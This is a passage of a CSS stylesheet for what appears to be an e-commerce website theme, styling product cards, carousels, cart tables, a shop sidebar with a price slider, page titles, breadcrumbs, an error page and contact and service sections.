  -ms-flex-direction: column;
  flex-direction: column;
  max-width: 370px;
  background: var(--theme-color3);
  border-radius: 10px;
  min-height: 440px;
  text-align: center;
  overflow: hidden;
  padding: 20px 20px;
}

.banner-box-two .title {
  position: relative;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-align: end;
  -ms-flex-align: end;
  align-items: flex-end;
  font-size: 20px;
  color: #ffffff;
  text-transform: uppercase;
  margin-bottom: 20px;
}

.banner-box-two .title strong {
  font-size: 60px;
  line-height: 1em;
  color: var(--theme-color2);
  font-weight: 400;
}

.banner-box-two h4 {
  font-size: 30px;
  line-height: 1.2em;
  color: #ffffff;
  font-weight: 700;
  text-transform: uppercase;
  letter-spacing: 0.1em;
  margin-bottom: 30px;
}

.product-block-two {
  position: relative;
  margin-bottom: 30px;
}

.product-block-two .inner-box {
  position: relative;
  border: 2px solid transparent;
  border-radius: 10px;
  background: #ffffff;
  padding: 20px 20px;
  padding-left: 150px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  min-height: 150px;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}

.product-block-two .inner-box:hover {
  border: 2px solid var(--theme-color1);
}

.product-block-two .image {
  position: absolute;
  left: 20px;
  top: 20px;
  border-radius: 50%;
  overflow: hidden;
  height: 110px;
  width: 110px;
  border: 1px solid #e4e1d6;
  margin-bottom: 0px;
}

.product-block-two .image img {
  width: auto;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}

.product-block-two .inner-box:hover .image img {
  -webkit-transform: scale(-1) rotate(180deg);
  transform: scale(-1) rotate(180deg);
}

.product-block-two h4 {
  display: block;
  font-size: 22px;
  color: var(--theme-color3);
  font-weight: 700;
  margin-bottom: 5px;
}

.product-block-two h4 a {
  color: var(--theme-color3);
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}

.product-block-two .price {
  display: block;
  font-size: 16px;
  line-height: 26px;
  color: var(--theme-color1);
  font-weight: 600;
}

.product-block-two .price del {
  display: inline-block;
  margin-left: 15px;
  font-size: 16px;
  color: #ff0000;
  line-height: 27px;
  opacity: 0.3;
}

.product-block-two .rating {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  font-size: 14px;
  color: #ffc737;
}

.products-carousel .owl-nav {
  display: none;
}

.products-carousel .owl-dots {
  position: absolute;
  right: 0;
  top: -80px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  z-index: 8;
}

.products-carousel .owl-dot {
  position: relative;
  height: 7px;
  width: 7px;
  display: block;
  background: #879d91;
  margin-right: 5px;
  border-radius: 5px;
  display: block;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}

.products-carousel .owl-dot.active {
  background: var(--theme-color3);
}

/***

====================================================================
    Featured Products
====================================================================

***/
.featured-products {
  position: relative;
  padding: 30px 0 30px;
}

.featured-products .bg-shape {
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  background: url(../images/icons/pattern-7.png) left bottom no-repeat;
  background-size: 700px;
}

/*=== Mixitup Gallery ===*/
.featured-products .filters {
  margin-bottom: 40px;
  text-align: center;
}

.featured-products .filters .filter-tabs {
  position: relative;
  display: inline-block;
}

.featured-products .filters li {
  position: relative;
  display: inline-block;
  line-height: 24px;
  padding: 0px 2px 10px;
  cursor: pointer;
  color: #797f7d;
  font-weight: 500;
  font-size: 18px;
  margin: 0 12px 0;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}

.featured-products .filters li:last-child {
  margin-right: 0;
}

.featured-products .filters .filter.active,
.featured-products .filters .filter:hover {
  color: #fff;
}

.featured-products .filters li:before {
  position: absolute;
  left: 0;
  bottom: 8px;
  height: 0;
  width: 100%;
  content: "";
  background-color: #fff;
  -webkit-transform: scale(0, 1);
  transform: scale(0, 1);
  -webkit-transform-origin: top right;
  transform-origin: top right;
  -webkit-transition: transform 500ms cubic-bezier(0.86, 0, 0.07, 1);
  -webkit-transition: -webkit-transform 500ms cubic-bezier(0.86, 0, 0.07, 1);
  transition: -webkit-transform 500ms cubic-bezier(0.86, 0, 0.07, 1);
  transition: transform 500ms cubic-bezier(0.86, 0, 0.07, 1);
  transition: transform 500ms cubic-bezier(0.86, 0, 0.07, 1), -webkit-transform 500ms cubic-bezier(0.86, 0, 0.07, 1); /* easeInOutQuint */
  -webkit-transition-timing-function: cubic-bezier(0.86, 0, 0.07, 1);
  transition-timing-function: cubic-bezier(0.86, 0, 0.07, 1); /* easeInOutQuint */
}

.featured-products .filters li.active:before,
.featured-products .filters li:hover:before {
  -webkit-transform: scale(1, 1);
  transform: scale(1, 1);
  -webkit-transform-origin: bottom left;
  transform-origin: bottom left;
}

.product-block {
  position: relative;
  margin-bottom: 30px;
}

.product-block.mix {
  display: none;
}

.product-block .inner-box {
  position: relative;
  border: 1px solid;
  border-color: var(--theme-border-color);
  border-radius: 10px;
  text-align: center;
  background: #ffffff;
  overflow: hidden;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}

.product-block .inner-box:hover {
	-webkit-box-shadow: 0px 10px 30px rgba(0, 0, 0, 0.2);
	box-shadow: 0px 10px 30px rgba(0, 0, 0, 0.2);
}

.product-block .image {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  overflow: hidden;
  margin-bottom: 0px;
}

.product-block .image:before {
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  background: -webkit-gradient(linear, left top, right top, from(rgba(255, 255, 255, 0)), to(rgb(255, 255, 255)));
  background: linear-gradient(to right, rgba(255, 255, 255, 0) 0%, rgb(255, 255, 255) 100%);
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr="#ffffff", endColorstr="#00ffffff",GradientType=1 );
  content: "";
  opacity: 0.3;
  left: -100%;
  pointer-events: none;
  z-index: 1;
}

.product-block .inner-box:hover .image:before {
  left: 100%;
  -webkit-transition: all 1000ms ease;
  transition: all 1000ms ease;
}

.product-block .image img {
	margin-top: 20px;
  width: 80%;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}

.product-block .inner-box:hover .image img {
  -webkit-transform: scale(1);
	transform: scale(1);
}



.product-block h4 {
  display: block;
  font-size: 18px;
  color: var(--theme-color2);
  font-weight: 700;
  margin-bottom: 5px;
}

.product-block h4 a {
  color: var(--theme-color2);
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}

.product-block h4 a:hover {
  color: var(--theme-color1);
}

.product-block .price {
  display: block;
  font-size: 12px;
  line-height: 120%;
  color: var(--text-gray-silver);
  font-weight: 600;
}

.product-block .price del {
  display: inline-block;
  margin-left: 15px;
  font-size: 16px;
  color: #ff0000;
  line-height: 27px;
  opacity: 0.3;
}

.product-block .rating {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  font-size: 14px;
  color: #ffc737;
}

.product-block .tag {
  position: absolute;
  top: 30px;
  left: 20px;
  font-size: 14px;
  line-height: 23px;
  color: #ffffff;
  background: #FD5F5C;
  font-weight: 400;
  padding: 0 12px;
  border-radius: 3px;
  z-index: 9;
  font-style: italic;
  text-transform: uppercase;
}

.product-block .icon-box {
  position: absolute;
  right: 20px;
  top: 30px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}

.product-block .inner-box:hover .icon-box {
  top: 20px;
  opacity: 1;
  visibility: visible;
  -webkit-transition-delay: 300ms;
  transition-delay: 300ms;
}

.product-block .ui-btn {
  position: relative;
  display: block;
  height: 40px;
  width: 40px;
  font-size: 14px;
  line-height: 40px;
  text-align: center;
  color: #ffffff;
  z-index: 9;
  background-color: var(--theme-color1);
  color: var(--text-color-bg-theme-color1);
  cursor: pointer;
  border-radius: 50px;
  margin-bottom: 10px;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}

.product-block .ui-btn:hover {
  background-color: var(--theme-color2);
  color: var(--text-color-bg-theme-color2);
}

.product-block .cat {
  display: block;
  font-size: 18px;
  color: #707070;
  font-style: italic;
  font-family: "Jost", sans-serif;
  margin-bottom: 5px;
}

/*
 * shop-catalog-layouts.scss
 * -----------------------------------------------
*/
table.tbl-shopping-cart .product-thumbnail, table.cart-total .product-thumbnail {
  min-width: 64px;
}
table.tbl-shopping-cart img, table.cart-total img {
  width: 64px;
  -webkit-box-shadow: none;
          box-shadow: none;
}
table.tbl-shopping-cart th,
table.tbl-shopping-cart td, table.cart-total th,
table.cart-total td {
  vertical-align: middle;
  border-left: 1px solid #e3e3e3;
  padding: 20px 30px;
}
table.tbl-shopping-cart .product-name a, table.cart-total .product-name a {
  color: var(--headings-color);
}
table.tbl-shopping-cart .product-name .variation, table.cart-total .product-name .variation {
  font-size: 0.9rem;
  list-style: none;
}
table.tbl-shopping-cart .product-remove a, table.cart-total .product-remove a {
  display: inline-block;
  width: 24px;
  height: 24px;
  line-height: 24px;
  border-radius: 24px;
  -webkit-transition: all 300ms ease-out;
  transition: all 300ms ease-out;
  background-color: #757575;
  color: #ffffff;
  text-align: center;
}
table.tbl-shopping-cart .coupon-form .apply-button, table.cart-total .coupon-form .apply-button {
  position: relative;
  display: inline-block;
  color: #1e2434;
  background: #f4f5f4;
  padding: 15px 29px;
  cursor: pointer;
  text-transform: uppercase;
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
}
table.tbl-shopping-cart .coupon-form .apply-button:hover, table.cart-total .coupon-form .apply-button:hover {
  color: var(--text-color-bg-theme-color2);
  background-color: var(--theme-color2);
}

table.tbl-shopping-cart > thead > tr > th,
table.tbl-shopping-cart > tbody > tr > th,
table.tbl-shopping-cart > tfoot > tr > th {
  color: #444;
}

.payment-method .accordion-box .block {
  background: #f4f5f4;
  -webkit-box-shadow: none;
          box-shadow: none;
  margin-bottom: 20px;
}
.payment-method .accordion-box .block .acc-content .payment-info {
  position: relative;
  display: block;
  background-color: #fff;
  padding: 30px 30px 10px 30px;
}
.payment-method .accordion-box .block:last-child {
  margin-bottom: 0px;
}
.payment-method .accordion-box .block .acc-btn {
  padding: 19px 30px 22px 30px;
}
.payment-method .accordion-box .block .acc-btn .icon-outer {
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  position: absolute;
  top: 50%;
  right: 30px;
  height: auto;
  /* line-height: 65px; */
  font-size: 28px;
  color: #1e2434;
}
.payment-method .accordion-box .block .acc-btn.active .icon-outer {
  color: var(--text-color-bg-theme-color2);
}
.payment-method .payment-method h3 {
  margin-bottom: 32px;
}

.shop-sidebar {
  position: relative;
  display: block;
}
.shop-sidebar .sidebar-search {
  margin-bottom: 30px;
}
.shop-sidebar .sidebar-search .search-form .form-group {
  position: relative;
  margin: 0px;
}
.shop-sidebar .sidebar-search .search-form .form-group input[type=search] {
  position: relative;
  width: 100%;
  height: 52px;
  background-color: var(--theme-light-background);
  border: 1px solid var(--theme-light-background);
  border-radius: 5px;
  color: #646578;
  padding: 10px 60px 10px 20px;
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
}
.shop-sidebar .sidebar-search .search-form .form-group button {
  position: absolute;
  display: inline-block;
  top: 5px;
  right: 5px;
  width: 42px;
  height: 42px;
  line-height: 42px;
  text-align: center;
  font-size: 18px;
  color: var(--text-color-bg-theme-color2);
  background-color: var(--theme-color2);
  cursor: pointer;
  border-radius: 3px;
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
}
.shop-sidebar .sidebar-search .search-form .form-group button:hover {
  color: var(--text-color-bg-theme-color1);
  background-color: var(--theme-color1);
}
.shop-sidebar .sidebar-widget {
  position: relative;
  display: block;
  background-color: var(--theme-light-background);
  padding: 35px 30px 37px 30px;
  border-radius: 5px;
  margin-bottom: 30px;
}
.shop-sidebar .sidebar-widget:last-child {
  margin-bottom: 0px;
}
.shop-sidebar .sidebar-widget .widget-title {
  position: relative;
  display: block;
  margin-bottom: 16px;
}
.shop-sidebar .category-widget .category-list li {
  position: relative;
  display: block;
  margin-bottom: 14px;
}
.shop-sidebar .category-widget .category-list li:last-child {
  margin-bottom: 0px;
}
.shop-sidebar .category-widget .category-list li a {
  position: relative;
  display: inline-block;
  color: #646578;
  font-weight: 400;
  padding-left: 20px;
}
.shop-sidebar .category-widget .category-list li a:before {
  position: absolute;
  content: "\f0da";
  font-family: "Font Awesome 6 Pro";
  left: 0px;
  top: 0px;
  font-size: 16px;
  font-weight: 600;
  color: var(--theme-color2);
}
.shop-sidebar .category-widget .category-list li a:hover {
  color: var(--theme-color1);
}
.shop-sidebar .price-filters .widget-title {
  margin-bottom: 28px;
}
.shop-sidebar .post-widget {
  padding-bottom: 9px;
}
.shop-sidebar .post-widget .post {
  position: relative;
  padding-left: 90px;
  padding-bottom: 24px;
  margin-bottom: 23px;
  min-height: 108px;
  border-bottom: 1px solid #e1e1e1;
}
.shop-sidebar .post-widget .post:last-child {
  margin-bottom: 0px;
  border-bottom: none;
}
.shop-sidebar .post-widget .post .post-thumb {
  position: absolute;
  left: 0px;
  top: 7px;
  width: 70px;
  height: 70px;
  border: 1px solid #d0d4dd;
  border-radius: 5px;
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
}
.shop-sidebar .post-widget .post .post-thumb img {
  width: 100%;
  border-radius: 5px;
}
.shop-sidebar .post-widget .post a {
  position: relative;
  display: inline-block;
  font-size: 16px;
  line-height: 26px;
  color: #646578;
  margin-bottom: 7px;
}
.shop-sidebar .post-widget .post .price {
  position: relative;
  display: block;
  font-size: 14px;
  line-height: 24px;
  font-family: "Poppins", sans-serif;
  font-weight: 600;
  color: #0a267a;
}
.shop-sidebar .post-widget .post:hover .post-thumb {
  border-color: var(--theme-color1);
}
.shop-sidebar .post-widget .post:hover a {
  color: var(--theme-color1);
}

.range-slider {
  position: relative;
}
.range-slider .title {
  line-height: 26px;
  position: relative;
  display: inline-block;
  margin-right: 4px;
}
.range-slider .title:before {
  position: absolute;
  content: "$";
  left: -5px;
  top: -19px;
  color: #646578;
  font-size: 18px;
}
.range-slider p {
  position: relative;
  display: inline-block;
  color: #646578;
  margin-right: 10px !important;
}
.range-slider .input {
  color: #646578;
  max-width: 75px;
  font-size: 18px;
  margin-top: 5px;
  position: relative;
  display: inline-block;
}
.range-slider .input input {
  background: none;
  color: #646578;
  font-size: 15px;
  text-align: left;
}
.range-slider .ui-widget.ui-widget-content {
  height: 4px;
  border: none;
  margin-bottom: 14px;
  background-color: #d0d4dd;
  border-radius: 2px;
}
.range-slider .ui-slider .ui-slider-range {
  top: 0px;
  height: 4px;
  background-color: var(--theme-color1);
}
.range-slider .ui-state-default {
  top: -5px;
  width: 14px;
  height: 14px;
  border: none;
  border-radius: 50%;
  cursor: pointer;
  margin-left: 0px;
  background-color: var(--theme-color1);
  position: absolute;
}
.range-slider .ui-state-default:before {
  position: absolute;
  content: "";
  background-color: #ffffff;
  width: 6px;
  height: 6px;
  left: 4px;
  top: 4px;
  border-radius: 50%;
}
.range-slider .ui-widget-content .ui-state-default {
  top: -5px;
  width: 14px;
  height: 14px;
  border: none;
  border-radius: 50%;
  cursor: pointer;
  margin-left: 0px;
  background-color: var(--theme-color1);
}
.range-slider .ui-widget-content .ui-state-default:before {
  position: absolute;
  content: "";
  background-color: #ffffff;
  width: 6px;
  height: 6px;
  left: 4px;
  top: 4px;
  border-radius: 50%;
}
.range-slider input[type=submit] {
  position: relative;
  display: block;
  background: var(--theme-color1);
  color: var(--text-color-bg-theme-color1);
  float: right;
  text-align: center;
  border: none;
  font-size: 14px;
  font-weight: 500;
  margin-top: 0;
  text-transform: capitalize;
  cursor: pointer;
  padding: 7px 20px;
  border-radius: 10px;
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
}
.range-slider input[type=submit]:hover {
  color: var(--text-color-bg-theme-color2);
  background-color: var(--theme-color2);
}

/*** 

====================================================================
Page Title
====================================================================

***/
@-webkit-keyframes "ripple" {
  70% {
    -webkit-box-shadow: 0 0 0 70px rgba(255, 255, 255, 0);
    box-shadow: 0 0 0 70px rgba(255, 255, 255, 0);
  }
  100% {
    -webkit-box-shadow: 0 0 0 0 rgba(255, 255, 255, 0);
    box-shadow: 0 0 0 0 rgba(255, 255, 255, 0);
  }
}
@keyframes "ripple" {
  70% {
    -webkit-box-shadow: 0 0 0 70px rgba(255, 255, 255, 0);
    box-shadow: 0 0 0 70px rgba(255, 255, 255, 0);
  }
  100% {
    -webkit-box-shadow: 0 0 0 0 rgba(255, 255, 255, 0);
    box-shadow: 0 0 0 0 rgba(255, 255, 255, 0);
  }
}
.page-title {
  background-color: var(--theme-color2);
  position: relative;
  background-repeat: no-repeat;
  background-position:center;
  background-size: cover;
  min-height: 250px;
}
@media only screen and (max-width: 768px) {
  .page-title {
    padding: 110px 0 110px;
  }
}
.page-title .title {
  font-size: 64px;
  color: #ffffff;
  margin-bottom: 17px;
}
.page-title .text {
  position: relative;
  color: #ffffff;
  font-size: 16px;
  line-height: 26px;
  letter-spacing: 0.05em;
  max-width: 520px;
}

.page-title-breadcrumb{
		margin-top: 30px;
		background-color: var(--theme-color-light);
	}

.page-breadcrumb {
  position: relative;
  margin-top: 5px;
}
.page-breadcrumb li {
  position: relative;
  display: inline-block;
  margin-right: 12px;
  padding-right: 13px;
  color:var(--text-color);
  font-size: 14px;
  font-weight: 400;
  text-transform: capitalize;
}
.page-breadcrumb li:after {
  position: absolute;
  content: "\f105";
  right: -6px;
  top: 1px;
  color: var(--text-color);
  font-size: 14px;
  font-weight: 900;
  font-family: "Font Awesome 6 Pro";
}
.page-breadcrumb li:last-child {
  padding-right: 0px;
  margin-right: 0px;
}
.page-breadcrumb li:last-child::after {
  display: none;
}
.page-breadcrumb li a {
  color: var(--theme-color3);
  font-weight: 500;
  text-transform: capitalize;
  transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
}
.page-breadcrumb li a:hover {
  color: var(--theme-color1);
}

.page-title.style-two {
  background-position: center center;
}
.page-title.style-two .page-breadcrumb-outer {
  position: absolute;
  left: 0;
  bottom: 0;
  width: 100%;
  padding: 10px 0;
  -webkit-transform: translateY(100%);
  transform: translateY(100%);
  z-index: 8;
}
.page-title.style-two .page-breadcrumb li {
  color: rgb(7, 7, 16);
  font-weight: 600;
}
.page-title.style-two .page-breadcrumb li:after {
  color: rgb(7, 7, 16);
}
.page-title.style-two .page-breadcrumb li a {
  color: rgba(7, 7, 16, 0.6);
}
.page-title.style-two .page-breadcrumb li a:hover {
  color: rgb(7, 7, 16);
}

.play-now {
  position: relative;
  display: block;
  z-index: 9;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.play-now .icon {
  position: relative;
  display: inline-block;
  height: 70px;
  width: 70px;
  text-align: center;
  line-height: 70px;
  background-color: #ffffff;
  color: #ff6d2e;
  z-index: 1;
  padding-left: 0px;
  font-size: 14px;
  display: block;
  border-radius: 50%;
  -webkit-box-shadow: 0 0px 10px 0 rgba(255, 255, 255, 0.3);
  -ms-box-shadow: 0 0px 10px 0 rgba(255, 255, 255, 0.3);
  -o-box-shadow: 0 0px 10px 0 rgba(255, 255, 255, 0.3);
  box-shadow: 0 0px 10px 0 rgba(255, 255, 255, 0.3);
  -webkit-transform-origin: center;
  transform-origin: center;
}
.play-now .ripple {
  position: absolute;
  top: 50%;
  left: 50%;
  height: 70px;
  width: 70px;
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  border-radius: 50%;
  -webkit-box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.6);
  -ms-box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.6);
  -o-box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.6);
  box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.6);
  -webkit-animation: ripple 3s infinite;
  animation: ripple 3s infinite;
}
.play-now .ripple:before {
  position: absolute;
  top: 50%;
  left: 50%;
  height: 70px;
  width: 70px;
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  border-radius: 50%;
  -webkit-box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.6);
  -ms-box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.6);
  -o-box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.6);
  box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.6);
  -webkit-animation: ripple 3s infinite;
  animation: ripple 3s infinite;
  -webkit-animation-delay: 0.9s;
  animation-delay: 0.9s;
  content: "";
  position: absolute;
}
.play-now .ripple:after {
  position: absolute;
  top: 50%;
  left: 50%;
  height: 70px;
  width: 70px;
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  border-radius: 50%;
  -webkit-box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.6);
  -ms-box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.6);
  -o-box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.6);
  box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.6);
  -webkit-animation: ripple 3s infinite;
  animation: ripple 3s infinite;
  -webkit-animation-delay: 0.6s;
  animation-delay: 0.6s;
  content: "";
  position: absolute;
}

.background-image {
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  background-repeat: repeat;
  background-position: center;
  background-size: cover;
}

.error-page__inner {
  position: relative;
  display: block;
  text-align: center;
}
.error-page__inner .error-page__title-box {
  position: relative;
  display: block;
}
.error-page__inner .error-page__title {
  position: relative;
  display: inline-block;
  font-size: 280px;
  line-height: 280px;
  margin-bottom: 0;
  color: var(--theme-color1);
}
.error-page__inner .error-page__sub-title {
  font-size: 40px;
  letter-spacing: 0.1em;
  text-transform: uppercase;
  line-height: 50px;
  margin-top: -16px;
}
.error-page__inner .error-page__text {
  font-size: 20px;
  line-height: 30px;
  text-align: center;
}
.error-page__inner .error-page__form {
  position: relative;
  display: block;
  margin: 42px auto 20px;
}
.error-page__inner .error-page__form input[type=search] {
  height: 60px;
  width: 100%;
  border: none;
  outline: none;
  background-color: #f5f5f5;
  font-size: 14px;
  color: #333;
  padding-left: 50px;
  padding-right: 75px;
  border-radius: 7px;
}
.error-page__inner .error-page__form button[type=submit] {
  background-color: transparent;
  font-size: 22px;
  position: absolute;
  top: 0;
  right: 0px;
  bottom: 0;
  width: 72px;
  outline: none;
  border: none;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  padding: 0;
}
.error-page__inner .error-page__form-input {
  position: relative;
  display: block;
  max-width: 570px;
  width: 100%;
  margin: 0 auto;
}

/***

====================================================================
        Contact
====================================================================

***/
.contact-details__info {
  position: relative;
  display: block;
  margin-top: 41px;
}
.contact-details__info li {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}
.contact-details__info li .icon {
	flex: none;
  height: 80px;
  width: 80px;
	color: var(--theme-color1);
  background-color: var(--theme-color-gray);
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
}
.contact-details__info li .icon span {
  color: var(--theme-color1);
  font-size: 25px;
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
}

.contact-details__info li:hover .text a {
  color: var(--notech-base);
}
.contact-details__info li:hover .text a span {
  color: var(--notech-gray);
}
.contact-details__info li .text {
  margin-left: 30px;
}
.contact-details__info li .text p {
  font-size: 14px;
  line-height: 24px;
}
.contact-details__info li .text a {
  font-size: 18px;
  color: var(--notech-black);
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
}
.contact-details__info li .text span {
  font-size: 15px;
	
  color: var(--notech-black);
}
.contact-details__info li + li {
  margin-top: 19px;
}

/***
=============================================
    Services Details
=============================================
***/
.service-sidebar {
  position: relative;
  display: block;
  max-width: 365px;
  width: 100%;
}
.service-sidebar .service-sidebar-single {
  position: relative;
  display: block;
  margin-bottom: 30px;
}
.service-sidebar .service-sidebar-single-services {
  position: relative;
  display: block;
  background: #f6f4ec;
  border-radius: 10px;
  padding: 35px 30px 25px;
}
.service-sidebar .service-sidebar-single-services .title {
  position: relative;
  display: block;
  margin-bottom: 12px;
  padding-left: 20px;
}
.service-sidebar .service-sidebar-single-services .title h3 {
  color: var(--headings-color);
  font-size: 20px;
  line-height: 30px;
  letter-spacing: -0.02em;
}
.service-sidebar .service-sidebar-single-services ul {
  position: relative;
  display: block;
  margin-top: 10px;
}
.service-sidebar .service-sidebar-single-services ul li {
  position: relative;
  display: block;
  margin-bottom: 5px;
  margin-top: -10px;
}
.service-sidebar .service-sidebar-single-services ul li:last-child {
  margin-bottom: 0;
}
.service-sidebar .service-sidebar-single-services ul li a {
  position: relative;
  display: block;
  color: var(--agriox-color-1, #687469);
  font-size: 18px;
  padding: 22px 20px 22px;
  border-radius: 10px;
  background: transparent;
  -webkit-transition: all 300ms linear;
  transition: all 300ms linear;
  -webkit-transition-delay: 0.1s;
          transition-delay: 0.1s;
  z-index: 1;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.service-sidebar .service-sidebar-single-services ul li a:hover {
  color: var(--headings-color);
}
.service-sidebar .service-sidebar-single-services ul li a:hover::before {
  opacity: 1;
  -webkit-transform: perspective(400px) rotateX(0deg);
          transform: perspective(400px) rotateX(0deg);
  -webkit-transition: all 300ms linear;
  transition: all 300ms linear;
  -webkit-transition-delay: 0.1s;
          transition-delay: 0.1s;
}
.service-sidebar .service-sidebar-single-services ul li a:hover i {
  color: var(--theme-color1);
}
.service-sidebar .service-sidebar-single-services ul li a::before {
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  content: "";
  z-index: -1;
  opacity: 1;
  -webkit-transform: perspective(400px) rotateX(90deg);
          transform: perspective(400px) rotateX(90deg);
  -webkit-transform-origin: bottom;
          transform-origin: bottom;
  -webkit-transition: all 300ms linear;
  transition: all 300ms linear;
  -webkit-transition-delay: 0.1s;
          transition-delay: 0.1s;
  background: #ffffff;
  -webkit-box-shadow: 0px 10px 60px 0px rgba(0, 0, 0, 0.05);
          box-shadow: 0px 10px 60px 0px rgba(0, 0, 0, 0.05);
  border-radius: 10px;
}
.service-sidebar .service-sidebar-single-services ul li a i {
  font-size: 16px;
}
.service-sidebar .service-sidebar-single-services ul li.current a::before {
  opacity: 1;
  -webkit-transform: perspective(400px) rotateX(0deg);
          transform: perspective(400px) rotateX(0deg);
  -webkit-transition: all 300ms linear;
  transition: all 300ms linear;
  -webkit-transition-delay: 0.1s;
          transition-delay: 0.1s;
}
.service-sidebar .service-sidebar-single-services ul li.current a i {
  color: var(--theme-color1);
}
.service-sidebar .service-sidebar-single-services ul li.current:first-child {
  margin-top: 20px;
}
.service-sidebar .service-sidebar-single-services ul li.current:last-child {
  margin-bottom: 35px;
}
.service-sidebar .service-sidebar-single-contact-box {
  position: relative;
  display: block;
  background-attachment: scroll;
  background-position: center center;
  background-repeat: no-repeat;
  background-size: cover;
  border-radius: 10px;
  padding: 50px 0px 44px;
  z-index: 1;
}
.service-sidebar .service-sidebar-single-contact-box::before {
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  background: rgba(109, 140, 84, 0.93);
  border-radius: 10px;
  content: "";
  z-index: -1;
}
.service-sidebar .service-sidebar-single-contact-box .icon {
  position: relative;
  display: inline-block;
  width: 60px;
  height: 60px;
  text-align: center;
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
  border-radius: 50%;
  background: var(--theme-color2);
}
.service-sidebar .service-sidebar-single-contact-box .icon:hover {
  background-color: var(--headings-color);
}
.service-sidebar .service-sidebar-single-contact-box .icon:hover span::before {
  color: #fff;
}
.service-sidebar .service-sidebar-single-contact-box .icon span::before {
  position: relative;
  display: inline-block;
  color: var(--headings-color);
  font-size: 30px;
  line-height: 60px;
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
}
.service-sidebar .service-sidebar-single-contact-box .title {
  position: relative;
  display: block;
  margin-top: 20px;
  margin-bottom: 42px;
}
.service-sidebar .service-sidebar-single-contact-box .title h2 {
  color: #ffffff;
  font-size: 36px;
}
.service-sidebar .service-sidebar-single-contact-box .phone {
  font-size: 24px;
  line-height: 34px;
}
.service-sidebar .service-sidebar-single-contact-box .phone a {
  color: #ffffff;
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
}
.service-sidebar .service-sidebar-single-contact-box .phone a:hover {
  color: var(--theme-color1);
}
.service-sidebar .service-sidebar-single-contact-box p {
  color: #ffffff;
  font-size: 14px;
  line-height: 22px;
}
